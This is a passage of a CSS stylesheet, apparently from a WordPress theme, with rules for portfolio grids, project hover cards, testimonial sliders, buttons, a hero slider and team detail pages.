  position: relative;
}
.information-sidebar .widget_contact_widget li.address1 i {
  position: absolute;
  top: 0;
  display: inline-block;
}
.information-sidebar .widget_contact_widget li.address1 span {
  margin: -10px 0 0;
  display: inline-block;
  padding-left: 41px;
}
.information-sidebar .widget_contact_widget i {
  font-size: 25px;
  padding-right: 23px;
  color: #3e27d8;
}
.rs-portfolio.col-filter .portfolio-content .portfolio-filter {
  text-align: center !important;
}
.rs-portfolio .portfolio-slider .portfolio-item {
  position: relative;
  margin: 0 15px;
}
.rs-portfolio .portfolio-slider .portfolio-item .categories {
  position: absolute;
  top: 16px;
  right: 25px;
  z-index: 11;
  font-size: 16px;
}
.rs-portfolio .portfolio-slider .portfolio-item .categories a {
  color: #3e27d8;
}
.rs-portfolio .portfolio-slider .portfolio-item .categories a:hover {
  color: #3e27d8;
}
.rs-portfolio .portfolio-slider .portfolio-item .p-title {
  position: absolute;
  bottom: 16px;
  left: 0;
  z-index: 11;
  width: 100%;
  padding: 0 25px;
  margin-bottom: 0;
  font-size: 18px;
  font-weight: 600 !important;
  line-height: 30px !important;
}
.rs-portfolio .portfolio-slider .portfolio-item .p-title a {
  color: #3e27d8;
}
.rs-portfolio .portfolio-slider .portfolio-item .p-title a:hover {
  color: #3e27d8;
}
.rs-portfolio.style1 .portfolio-item {
  overflow: hidden;
  position: relative;
}
.rs-portfolio.style1 .portfolio-item .categories,
.rs-portfolio.style1 .portfolio-item .p-title {
  position: static;
}
.rs-portfolio.style1 .portfolio-item .categories a,
.rs-portfolio.style1 .portfolio-item .p-title a {
  color: #fff;
  position: relative;
  z-index: 10;
  transition: 0.4s;
}
.rs-portfolio.style1 .portfolio-item .categories a:hover,
.rs-portfolio.style1 .portfolio-item .p-title a:hover {
  color: #fa0368;
}
.rs-portfolio.style1 .portfolio-item .portfolio-content {
  position: absolute;
  text-align: center;
  width: 100%;
  height: 100%;
  top: 30%;
  left: 0;
  transition: 0.4s;
  opacity: 0;
  visibility: hidden;
}
.rs-portfolio.style1 .portfolio-item:hover .portfolio-content {
  top: 0;
  opacity: 1;
  visibility: visible;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img {
  position: relative;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content {
  position: absolute;
  width: 100%;
  visibility: hidden;
  transition: 0.4s;
  bottom: -50px;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories {
  top: auto;
  bottom: 20px;
  left: 25px;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories:before {
  display: none;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a {
  color: #fff;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover {
  color: #fa0368;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content h3.p-title {
  top: auto;
  bottom: 52px;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content h3.p-title a {
  color: #fff;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content h3.p-title a:hover {
  color: #3e27d8;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item:hover .portfolio-content {
  opacity: 1;
  visibility: visible;
  bottom: 0;
}
.rs-portfolio.style5 .portfolio-item .portfolio-img-sinlge {
  overflow: hidden;
}
.rs-portfolio.style5 .portfolio-item .portfolio-img-sinlge img {
  transition: 0.4s;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.rs-portfolio.style5 .portfolio-item .portfolio-content {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 15px;
}
.rs-portfolio.style5 .portfolio-item .p-title {
  padding: 0;
}
.rs-portfolio.style5 .portfolio-item .categories,
.rs-portfolio.style5 .portfolio-item .p-title {
  position: static;
}
.rs-portfolio.style5 .portfolio-item .categories {
  background: #fbfbfb;
  padding: 2px 10px;
}
.rs-portfolio.style5 .portfolio-item:hover .portfolio-img-sinlge img {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
.rs-portfolio.style6 .portfolio-item .portfolio-img-sinlge {
  overflow: hidden;
}
.rs-portfolio.style6 .portfolio-item .portfolio-img-sinlge img {
  transition: 0.4s;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.rs-portfolio.style6 .portfolio-item .portfolio-content {
  padding-top: 15px;
}
.rs-portfolio.style6 .portfolio-item .p-title {
  padding: 0;
}
.rs-portfolio.style6 .portfolio-item .categories,
.rs-portfolio.style6 .portfolio-item .p-title {
  position: static;
}
.rs-portfolio.style6 .portfolio-item:hover .portfolio-img-sinlge img {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
.rs-portfolio.gap_no .portfolio-slider .portfolio-item {
  margin: 0;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-img {
  position: relative;
  height: 100vh;
  overflow: hidden;
  background-position: center top !important;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  -ms-transition: all 1s ease;
  transition: all 1s ease;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item {
  text-align: center;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .categories {
  top: auto;
  bottom: 50px;
  left: 0;
  right: 0;
  padding: 0 25px;
  color: #fff !important;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .categories a {
  color: #fff !important;
  font-size: 14px;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title {
  bottom: 80px;
  padding-top: 30px;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a {
  color: #fff !important;
  position: relative;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a:before {
  content: "";
  width: 2px;
  height: 40px;
  background: #fa0368;
  text-align: center;
  display: block;
  margin: 0px auto;
  position: relative;
  top: -10px;
  transition: 0.4s;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a {
  color: #fa0368 !important;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a:before {
  height: 100px;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .portfolio-img {
  transform: scale(1.04);
}
.rs-project-section.gray-bg {
  background: #f7f7fc;
  padding: 90px 0 50px;
}
.rs-project-section.gray-bg h3 {
  margin-bottom: 50px !important;
}
.rs-project-section .project-item {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.rs-project-section .project-item .project-content .p-icon,
.rs-project-section .project-item .project-content .title {
  position: absolute;
  z-index: 11;
  margin: 0;
}
.rs-project-section .project-item .project-content .p-icon {
  visibility: hidden;
  transition: all 0.4s ease-in-out 0s;
}
.rs-project-section .project-item .project-content .p-icon {
  top: -100px;
  right: 25px;
  text-align: right;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: #3e27d8;
  border-radius: 50%;
}
.rs-project-section .project-item .project-content .p-icon i {
  color: #ffffff;
}
.rs-project-section .project-item .project-content .p-icon i,
.rs-project-section .project-item .project-content .p-icon i:before {
  font-size: 15px;
}
.rs-project-section .project-item .project-content .title {
  font-size: 18px;
  font-weight: 600;
  bottom: -100px;
  left: 25px;
}
.rs-project-section .project-item .project-content .title span {
  font-size: 16px;
  font-weight: 400;
  padding-bottom: 5px;
  display: block;
}
.rs-project-section .project-item .project-content .title span,
.rs-project-section .project-item .project-content .title a {
  color: #ffffff;
}
.rs-project-section .project-item .project-content .title a:hover {
  color: #3e27d8;
}
.rs-project-section .project-item:hover .project-content .title {
  bottom: 20px;
}
.rs-project-section .project-item:hover .project-content .p-icon,
.rs-project-section .project-item:hover .project-content .title {
  opacity: 1;
  visibility: visible;
}
.rs-project-section .project-item:hover .project-content .p-icon {
  top: 20px;
}
.rs-project-section .view-project {
  margin-top: 60px;
}
.rs-project-section .nav-style .owl-controls .owl-nav {
  position: absolute;
  left: 17.5%;
}
body.single-services .rs-porfolio-details {
  padding: 120px 0 0;
}
.rs-portfolio-style7 .showcase li {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  margin: 0 0 0 0;
  position: relative;
}
.rs-portfolio-style7 a .showcase-caption {
  display: inline-block;
  z-index: 2;
  color: white;
  text-shadow: 0px 0px 20px rgba(0, 0, 0, 0.33);
  padding: 20px;
}
.rs-portfolio-style7 .showcase {
  margin: 0 auto 0;
  display: block;
}
.rs-portfolio-style7 .showcase li:nth-of-type(3n+4) {
  clear: left;
}
.rs-portfolio-style7 .showcase-item {
  line-height: 1;
  z-index: 3;
}
.rs-portfolio-style7 .showcase-item.hover {
  z-index: 1;
}
.rs-portfolio-style7 .showcase-item a {
  display: block;
  padding: 15px 25px 10px 0;
}
.rs-portfolio-style7 .showcase-item img {
  position: fixed;
  z-index: 1;
  opacity: 1;
  display: none;
  transition: opacity .35s,transform .35s;
}
.rs-portfolio-style7 .showcase-item a h3 {
  position: relative;
  z-index: 3;
  transition: opacity .35s,transform .35s;
}
.rs-portfolio-style7 .showcase-item a p {
  position: relative;
  z-index: 3;
  transition: opacity .35s,transform .35s;
  margin: 0 !important;
}
.rs-portfolio-style7 .showcase-item a:hover + img {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  display: block;
}
.rs-portfolio-style7 .showcase-item a:hover {
  color: white;
  background: none;
}
.rs-portfolio-style7 .showcase-item h3 {
  font-size: 36px;
  padding: .45em .6em 15px 0;
  font-weight: 600;
  letter-spacing: 0px;
  margin: 0;
}
/*responsive styles below*/
@media screen and (max-width: 1023px) {
  .showcase {
    margin: 0 auto;
  }
  .showcase-item a img {
    border: 0px;
  }
}
/* ----------------------------------
    10. cl-testimonial style 7
-------------------------------------*/
#cl-testimonial.testimonials-area.slider8 .images-testimonial .desc-text .flaticon-right-quote:before {
  font-size: 50px !important;
}
#cl-testimonial .testimonial-slide7 .slick-track {
  padding-bottom: 40px;
}
#cl-testimonial .testimonial-slide7 .single-testimonial {
  padding: 0;
  background: rgba(11, 43, 167, 0.6) !important;
  border-radius: 0;
  padding: 40px 45px 46px 146px;
  position: relative;
  margin: 0 20px;
  border-radius: 5px;
  color: #fff;
}
#cl-testimonial .testimonial-slide7 .single-testimonial:after,
#cl-testimonial .testimonial-slide7 .single-testimonial:before {
  content: '';
  position: absolute;
  display: block;
  background: transparent;
  transition: all 0.2s;
  width: 0px;
  height: 0px;
  z-index: 100;
  top: -3px;
  border: none !important;
  right: 0;
}
#cl-testimonial .testimonial-slide7 .single-testimonial:after {
  top: auto;
  bottom: 0;
  border-bottom: 0 solid;
  border-top: 30px solid transparent;
  border-bottom-color: #fff;
}
#cl-testimonial .testimonial-slide7 .right-content,
#cl-testimonial .testimonial-slide7 .testimonial-left {
  width: 100%;
  float: none;
}
#cl-testimonial .testimonial-slide7 .testimonial-left img {
  border: 2px solid #fff;
}
#cl-testimonial .testimonial-slide7 .right-content {
  position: relative;
}
#cl-testimonial .testimonial-slide7 .right-content i {
  top: 5px;
  padding-right: 0;
  position: absolute;
  left: -18px;
}
#cl-testimonial .testimonial-slide7 .testimonial-left {
  position: absolute;
  left: 33px;
  top: 50%;
  transform: translateY(-50%);
  max-width: 100%;
  width: auto;
  border-radius: 50%;
}
#cl-testimonial .testimonial-slide7 p {
  margin: 0;
  padding: 0;
}
#cl-testimonial .testimonial-slide7 ul.slick-dots li button {
  padding: 2px 0;
  height: 8px;
  border: 1px solid #fff;
}
#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button {
  background: #fff;
  border-color: #fff !important;
}
#cl-testimonial.testimonials-area.slider8 {
  position: relative;
}
#cl-testimonial.testimonials-area.slider8 .images-testimonial img {
  display: block;
  width: 90px !important;
  height: 90px !important;
  margin: 1em auto;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-border-radius: 99em;
  -moz-border-radius: 99em;
  border-radius: 99em;
  border: 5px solid #eee;
  box-shadow: 0 3px 70px 0 #ffffff !important;
}
#cl-testimonial.testimonials-area.slider8 .images-testimonial .desc-text {
  margin: 0;
  padding: 80px 0px 40px !important;
  text-align: center !important;
  font-size: 17px;
  line-height: 32px;
  max-width: 620px;
  margin: 0 auto;
  position: relative;
}
#cl-testimonial.testimonials-area.slider8 .images-testimonial .desc-text i {
  display: block;
  text-align: center;
  font-size: 50px;
  opacity: 0.3;
  margin: 0;
  top: 10px;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
#cl-testimonial.testimonials-area.slider8 .images-testimonial img {
  width: 90px;
  margin: 0 auto 12px;
  box-shadow: 0 20px 68px rgba(34, 34, 34, 0.4);
}
#cl-testimonial.testimonials-area.slider8 .testimonials-nav {
  width: 230px;
  top: 60px;
  left: 50%;
  transform: translate(-50%, -50%);
  position: absolute;
}
#cl-testimonial.testimonials-area.slider8 .testimonials-nav .slick-list.draggable {
  display: none;
}
#cl-testimonial.testimonials-area.slider8 .testimonials-nav .slick-prev,
#cl-testimonial.testimonials-area.slider8 .testimonials-nav .slick-next {
  opacity: 1;
}
#cl-testimonial.testimonials-area.slider8 .testimonials-nav .slick-prev {
  left: 20px;
}
#cl-testimonial.testimonials-area.slider8 .testimonials-nav .slick-prev:after {
  font-size: 18px;
  content: "\f138";
  font-family: Flaticon;
  display: inline-block;
  padding-right: 3px;
  vertical-align: middle;
  position: absolute;
  font-weight: normal;
  color: #fff;
  transform: translateX(-50%);
  background: #3e27d8;
  width: 50px;
}
#cl-testimonial.testimonials-area.slider8 .testimonials-nav .slick-next {
  right: 20px;
}
#cl-testimonial.testimonials-area.slider8 .testimonials-nav .slick-next:after {
  font-size: 18px;
  content: "\f137";
  font-family: Flaticon;
  display: inline-block;
  padding-right: 3px;
  vertical-align: middle;
  position: absolute;
  font-weight: normal;
  color: #fff;
  transform: translateX(-50%);
}
#cl-testimonial.testimonials-area.slider8 .slick-prev {
  left: 20px;
}
#cl-testimonial.testimonials-area.slider8 .slick-prev:after {
  font-size: 18px;
  content: '←';
  font-family: 'slick';
  display: inline-block;
  padding-right: 3px;
  vertical-align: middle;
  position: absolute;
  font-weight: normal;
  color: #fff;
  transform: translateX(-50%);
  background: #3e27d8;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  line-height: 45px;
}
#cl-testimonial.testimonials-area.slider8 .slick-next {
  right: 20px;
}
#cl-testimonial.testimonials-area.slider8 .slick-next:after {
  font-size: 18px;
  font-family: 'slick';
  content: '→';
  display: inline-block;
  padding-right: 3px;
  vertical-align: middle;
  position: absolute;
  font-weight: normal;
  color: #fff;
  transform: translateX(-50%);
  background: #3e27d8;
  width: 50px;
  height: 50px;
  line-height: 45px;
  border-radius: 50%;
}
#cl-testimonial.testimonials-area.slider8 p {
  margin: 0 auto !important;
}
#cl-testimonial.testimonials-area.slider8 ul.author {
  text-align: center;
  padding: 0px !important;
}
#cl-testimonial.testimonials-area.slider8 ul.author li {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 500;
}
#cl-testimonial.testimonials-area.slider8 ul.author li.titles-dsignation {
  text-transform: capitalize;
  font-size: 15px;
  padding-top: 0;
}
#cl-testimonial.testimonials-area.slider8.text-left .images-testimonial {
  padding-left: 20px;
  padding-top: 45px;
}
#cl-testimonial.testimonials-area.slider8.text-left .images-testimonial p {
  position: relative;
  max-width: 100%;
  text-align: left;
  margin: 0 auto !important;
}
#cl-testimonial.testimonials-area.slider8.text-left .images-testimonial i {
  font-size: 80px;
  position: absolute;
  left: -18px;
  opacity: 1;
  top: -30px;
  z-index: -1;
}
#cl-testimonial.testimonials-area.slider8.text-left .images-testimonial ul.author,
#cl-testimonial.testimonials-area.slider8.text-left .images-testimonial p {
  text-align: left !important;
}
#cl-testimonial.testimonials-area.slider8.text-left .testimonials-nav {
  overflow: hidden;
}
#cl-testimonial.testimonials-area.slider8.text-left .testimonials-nav .slick-list {
  float: right;
}
#cl-testimonial.testimonials-area.slider8.text-left .testimonials-nav .slick-track {
  width: 100% !important;
  float: right;
}
#cl-testimonial.testimonials-area.slider8.text-left .testimonials-nav .slick-slide {
  width: 15px !important;
  height: 6px;
  border-radius: 3px;
  background: #0a0a0a;
  display: inline-block;
  margin: 0 4px;
  cursor: pointer;
  transition: 0.3s;
}
#cl-testimonial.testimonials-area.slider8.text-left .testimonials-nav .slick-slide:hover,
#cl-testimonial.testimonials-area.slider8.text-left .testimonials-nav .slick-slide.slick-current {
  background: #3e27d8;
}
#cl-testimonial.testimonials-area.slider8:hover .slick-prev {
  left: 0px;
}
#cl-testimonial.testimonials-area.slider8:hover .slick-next {
  right: 0px;
}
body .rselement-dual-btn {
  font-size: 16px;
}
#cl-testimonial.cl-testimonial1 .testimonial-slide.slider1 ul.cl-author-info li:first-child {
  font-size: 16px !important;
}
#cl-testimonial.cl-testimonial1 .testimonial-slide.slider1 .testimonial-item .testimonial-content {
  padding: 60px !important;
  text-align: center;
}
#cl-testimonial.cl-testimonial1 .testimonial-slide.slider1 .testimonial-item .testimonial-content p {
  text-align: center;
  font-style: normal !important;
}
#cl-testimonial.cl-testimonial1 .testimonial-slide.slider1 .testimonial-item i {
  display: none;
}
#cl-testimonial.cl-testimonial1 .testimonial-slide.slider1 .slick-dots button {
  width: 10px;
  height: 10px;
  padding: 2px;
  background: #ccc !important;
  border: none !important;
}
#cl-testimonial.cl-testimonial1 .testimonial-slide.slider1 .slick-active button {
  background: #fa0368 !important;
  border: none !important;
}
.cl-testimonial.cl-testimonial9 .content-box {
  background: #fff;
  padding: 40px;
  min-height: 250px;
  position: relative;
}
.cl-testimonial.cl-testimonial9 .content-box p {
  padding: 0 !important;
  margin-bottom: 0 !important;
  font-style: normal;
}
.cl-testimonial.cl-testimonial9 .content-box p i {
  text-align: left;
}
.cl-testimonial.cl-testimonial9 .content-box:after {
  content: "//";
  position: absolute;
  bottom: -17px;
  text-align: center;
  left: 40px;
  right: auto;
  display: block;
  font-size: 20px;
  color: #fa0368;
}
.cl-testimonial.cl-testimonial9 .testimonial-image {
  flex: 1;
  padding-left: 20px;
}
.cl-testimonial.cl-testimonial9 .testimonial-image img {
  border-radius: 50%;
  max-width: 90px;
}
.cl-testimonial.cl-testimonial9 .img-box {
  display: flex;
  flex-wrap: wrap;
  margin-top: 35px;
  margin-bottom: 30px;
  align-content: space-around;
}
.cl-testimonial.cl-testimonial9 i {
  display: block;
}
.cl-testimonial.cl-testimonial9 i:before {
  font-size: 45px;
  color: #fa0368;
}
.cl-testimonial.cl-testimonial9 ul.cl-author-info {
  flex: 1;
  padding-left: 0px !important;
  padding-top: 15px !important;
}
.cl-testimonial.cl-testimonial9 .slick-next,
.cl-testimonial.cl-testimonial9 .slick-prev {
  display: none;
}
.cl-testimonial.cl-testimonial9 .slick-next::after,
.cl-testimonial.cl-testimonial9 .slick-prev::after {
  background: rgba(0, 0, 0, 0.4) !important;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border-radius: 50%;
}
.cl-testimonial.cl-testimonial9:hover .slick-next,
.cl-testimonial.cl-testimonial9:hover .slick-prev {
  display: block;
}
.cl-testimonial.cl-testimonial9 .slick-active button {
  background: #fa0368 !important;
}
body .cl-testimonial2 .image-testimonial .testimonial-content {
  box-shadow: none;
  padding: 0;
  background: transparent !important;
  text-align: left !important;
  font-size: 24px !important;
}
body .cl-testimonial2 .image-testimonial .testimonial-content .quote-arrow .flaticon-right-quote {
  transform: rotate(180deg) !important;
}
body .cl-testimonial2 .image-testimonial .testimonial-content .quote-arrow .flaticon-right-quote:before {
  font-size: 60px !important;
}
body .cl-testimonial2 .image-testimonial .testimonial-content .cl-author-info li:nth-child(2) {
  font-size: 18px !important;
}
body .cl-testimonial2 .image-testimonial .testimonial-content p,
body .cl-testimonial2 .image-testimonial .testimonial-content ul li {
  text-align: left !important;
}
body .cl-testimonial2 .image-testimonial .testimonial-content:hover {
  box-shadow: none !important;
}
body .cl-testimonial2 .image-testimonial .testimonial-content li.ratings img {
  margin-top: 5px;
  margin-left: 0 !important;
}
body .cl-testimonial2 .slick-dots {
  text-align: left !important;
  padding-left: 10px !important;
  margin-top: -20px !important;
}
body .cl-testimonial2 .slick-dots button {
  width: 10px !important;
  height: 10px !important;
}
/* ----------------------------------
cl-testimonial style 10 Custom By Rashid
-------------------------------------*/
.testimonial-slide10.slider9 .slick-dots {
  display: none !important;
}
.testimonial-slide10.slider9 .single-testimonial {
  overflow: inherit;
  padding-left: 5px;
  padding-top: 5px;
  padding-bottom: 0;
}
.testimonial-slide10.slider9 .single-testimonial .image-testimonial {
  position: relative;
  padding-bottom: 100px;
}
.testimonial-slide10.slider9 .single-testimonial .image-testimonial .testimonial-image {
  width: 70%;
  margin-right: auto;
}
.testimonial-slide10.slider9 .single-testimonial .image-testimonial .testimonial10-content-wrap {
  max-width: 380px;
  position: absolute;
  bottom: 50px;
  z-index: 99;
  background: #fff;
  padding: 40px;
  right: 0px;
  box-shadow: 0 8px 30px -6px #cccccc;
}
.testimonial-slide10.slider9 .single-testimonial .image-testimonial .testimonial10-content-wrap .content-testimonial {
  padding-bottom: 15px;
}
.testimonial-slide10.slider9 .single-testimonial .image-testimonial .testimonial10-content-wrap .content-testimonial i {
  position: absolute !important;
  top: 60px !important;
  font-size: 150px;
  left: 30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  color: #fff !important;
  border-radius: 50%;
  padding-right: 0px !important;
  z-index: -1;
  opacity: 0.2;
}
.testimonial-transparent .image-testimonial {
  background: transparent !important;
}
.rs-testi-7 .rs-addon-slider .slick-dots {
  bottom: 0;
}
ul.latest_projects {
  margin: 0;
  padding: 0;
  list-style: none;
}
.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial {
  margin: 0;
  border-left: 4px solid #3e27d8;
  box-shadow: none;
}
.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:before,
.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after {
  border-top-color: #3e27d8;
  border-right-color: #3e27d8;
  border-right: 30px solid #3e27d8;
}
.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after {
  border-top: 30px solid transparent;
  border-bottom-color: #3e27d8;
}
.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial .cl-author-info li:first-child {
  font-size: 18px;
  color: #fa0368;
  margin-bottom: 0;
  padding-bottom: 0 !important;
  line-height: 28px;
  margin-top: 5px;
}
.testimonial-light #cl-testimonial .slick-dots {
  text-align: right;
  bottom: -4px;
}
.testimonial-light #cl-testimonial .slick-dots li button {
  background: #fff !important;
  border: 1px solid #ffff !important;
}
.light-button #cl-testimonial ul.slick-dots li button {
  border: 1px solid #fff !important;
}
.mfp-close-btn-in .mfp-close {
  top: 0px;
  right: 0px;
  text-align: right;
  padding-right: 0;
  display: inline-block;
  text-align: center;
  background: #3e27d8;
  width: 44px;
  border-radius: 50%;
  font-size: 27px;
}
.rs_button.btn-border {
  border-width: 2px;
  color: #fa0368;
  border-style: solid;
  border-color: #fa0368;
  background: transparent;
}
.rs_button.btn-border:hover {
  background: #fa0368;
  color: #ffffff;
}
.rs-btn.btn-center {
  text-align: center;
}
.rs-btn.btn-left {
  text-align: left;
}
.rs-btn.btn-right {
  text-align: right;
}
.portfolio-filter {
  margin-bottom: 20px;
}
.portfolio-filter.filter-center {
  text-align: center;
}
.portfolio-filter.filter-right {
  text-align: right;
}
.portfolio-filter.filter-left {
  text-align: left;
}
.portfolio-filter button {
  font-size: 16px;
  background: transparent !important;
  color: #0a0a0a;
  margin: 0 0 30px;
  display: inline-block;
  padding: 0;
  transition: 0.4s;
  outline: none;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
  position: relative;
  padding: 5px 20px;
  border-radius: 30px;
  border: 0;
}
.portfolio-filter button:hover,
.portfolio-filter button.active {
  color: #fa0368;
  background: transparent !important;
}
.recent-post-widgets li.show-featured {
  float: left;
  width: 33.33%;
  padding: 0;
}
.rs-vertical-middle {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.rs-vertical-bottom {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: flex-end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
.gutter-no-gap .row {
  margin: 0 !important;
}
.gutter-no-gap .row [class*="col-"] {
  padding: 0 !important;
  margin: 0 !important;
}
.rs-sl-social-icons a {
  color: #ffffff;
}
.rs-sl-social-icons a:hover {
  color: #fa0368;
}
.rs-slider * {
  outline: none;
}
.rs-slider .slider-item {
  background-size: cover;
  background-repeat: no-repeat;
}
.rs-slider .slide-description {
  max-width: 640px;
}
.rs-slider .slide-description p {
  margin-bottom: 0;
  font-size: 18px;
}
.rs-slider .slide-title {
  font-size: 65px;
  line-height: 75px;
  font-weight: 700 !important;
}
.rs-slider .slide-content {
  max-width: 1250px;
  margin: 0 auto;
  padding: 150px 0;
  position: relative;
}
.rs-slider .slide-content .watermark {
  z-index: 5;
  position: absolute;
  font-size: 200px;
  font-weight: 900;
  font-family: 'Poppins', sans-serif;
  top: 10%;
  opacity: 0.1;
}
.rs-slider .slide-content span.number {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  top: auto;
  bottom: 42px;
  font-size: 20px;
  font-weight: 400;
  font-family: 'Poppins', sans-serif;
  color: #454545;
}
.rs-slider .slide-content span.number .first {
  font-size: 60px;
  font-weight: 700;
  color: #000;
}
.rs-slider .slide-content .slide-content-wrap {
  max-width: 800px;
  position: relative;
  z-index: 10;
}
.rs-slider .slide-content.center {
  text-align: center;
}
.rs-slider .slide-content.center .slide-content-wrap {
  display: block;
  margin: 0 auto;
}
.rs-slider .slide-content.center .slide-description {
  margin-left: auto;
  margin-right: auto;
}
.rs-slider .slide-content.right {
  text-align: right;
}
.rs-slider .slide-content.right .slide-description {
  margin-left: auto;
}
.rs-slider .slide-content.right .slide-content-wrap {
  display: block;
  margin-left: auto;
}
.rs-slider .slider-button {
  margin-top: 48px;
}
.rs-slider .slider-button ul {
  margin: 0;
  list-style-type: none;
}
.rs-slider .slider-button ul li {
  display: inline-block;
}
.rs-slider .slider-button ul li + li {
  margin-left: 10px;
}
.rs-slider .slick-arrow {
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  color: #7f352f;
  opacity: 1;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  top: auto;
  bottom: 40;
}
.rs-slider .slick-arrow:after {
  color: inherit;
  top: -2px;
  font-family: "Flaticon";
  font-size: 25px;
}
.rs-slider .slick-prev {
  right: auto;
  left: 45%;
  top: auto;
  bottom: 40px;
  z-index: 1;
}
.rs-slider .slick-prev:after {
  font-family: "Flaticon";
  content: "\f111" !important;
  color: #000;
  text-indent: 4px;
}
.rs-slider .slick-next {
  left: auto;
  right: 45%;
  top: auto;
  bottom: 40px;
}
.rs-slider .slick-next:after {
  font-family: "Flaticon";
  content: "\f110" !important;
  color: #000;
  text-indent: -4px;
}
.rs-slider:hover .slick-arrow {
  opacity: 1;
}
.rs-slider .readons {
  border: 2px solid #000;
  color: #000;
  padding: 14px 35px;
  border-radius: 3px;
  font-size: 16px;
  font-weight: 500;
}
.rs-slider .readons:hover {
  background: #000;
  color: #fff;
  border: 2px solid #000;
}
.recent-post-widgets li.show-featured {
  float: left;
  width: 33.33%;
}
.recent-post-widgets li.show-featured .post-img {
  padding: 3px;
  float: none;
  width: auto;
  display: block;
}
.recent-post-widgets li.show-featured .post-img img {
  width: 100%;
  border-radius: 3px;
}
.single-teams .details-tabs-area {
  margin-right: 30px;
}
.single-teams .details-tabs-area .team-detail-wrap {
  background: #fff;
  padding: 25px 50px 30px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.03);
  margin-bottom: 40px;
}
.single-teams .row.btm-row {
  align-items: center;
  position: relative;
  box-shadow: 0px 0px 32px 0px rgba(7, 28, 31, 0.05);
  background: #fff;
  margin-bottom: 70px;
  padding: 40px 0 40px 25px;
}
.single-teams .row.btm-row .col-lg-7.rs-con-info {
  position: relative;
}
.single-teams .row.btm-row .col-lg-7.rs-con-info svg.capa_11 {
  width: 250px;
  position: absolute;
  right: 45px;
  opacity: .03;
  top: 30%;
}
.single-teams .title-bg-gray {
  color: #0a0a0a;
  padding-bottom: 0px;
  margin-bottom: 0;
}
.single-teams .designation-info {
  display: block;
  color: #3e27d8;
  margin-top: 0;
  padding-bottom: 5px;
  text-transform: uppercase;
  font-weight: 600;
}
.single-teams .single-title,
.single-teams .title-bg-gray {
  padding-bottom: 15px;
}
.single-teams .team-skill {
  display: block;
  margin-bottom: 40px;
}
.single-teams .ps-image img {
  border-radius: 0px;
}
.single-teams .short-desc {
  margin-bottom: 25px;
  padding-right: 50px;
}
.single-teams .ps-informations {
  text-align: left;
  overflow: hidden;
  position: relative;
  margin-bottom: 30px;
}
.single-teams .ps-informations h4.single-title {
  margin: -8px 0 0px;
  font-weight: 600 !important;
  font-size: 24px;
  color: #fff;
}
.single-teams .ps-informations .designation-info {
  font-size: 16px;
  font-weight: 500;
}
.single-teams .ps-informations ul {
  margin: 0;
  padding: 0;
  text-align: left;
  list-style: none;
  font-weight: 500;
}
.single-teams .ps-informations ul li {
  border: none !important;
  margin: 0;
  color: #555;
}
.single-teams .ps-informations ul li span {
  width: auto;
  color: #555;
}
.single-teams .ps-informations ul li i:before {
  margin-left: 0 !important;
  font-size: 16px;
}
